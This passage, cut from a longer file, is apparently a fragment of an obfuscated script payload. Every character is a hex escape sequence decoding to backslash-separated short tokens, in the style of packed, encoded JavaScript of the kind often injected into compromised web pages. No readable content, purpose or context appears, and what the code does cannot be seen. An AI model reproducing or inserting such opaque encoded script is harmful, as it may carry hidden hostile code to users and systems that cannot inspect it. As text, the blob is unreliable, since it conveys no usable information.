6e\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x52\x5c\x5c\x31\x4a\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c